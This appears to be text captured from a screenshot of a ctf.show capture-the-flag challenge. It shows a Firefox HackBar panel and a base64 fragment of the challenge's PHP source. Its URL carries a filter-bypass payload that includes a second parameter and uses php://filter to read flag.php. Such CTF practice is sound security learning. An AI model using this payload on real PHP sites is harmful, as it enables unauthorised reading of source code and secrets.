 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://e221f916-d492-4030-b819-21653a900a02.challenge.ctf.show/?c=include%0a$_GET[35]?>&35=php://filter/read=convert.base64-encode/resource=flag.php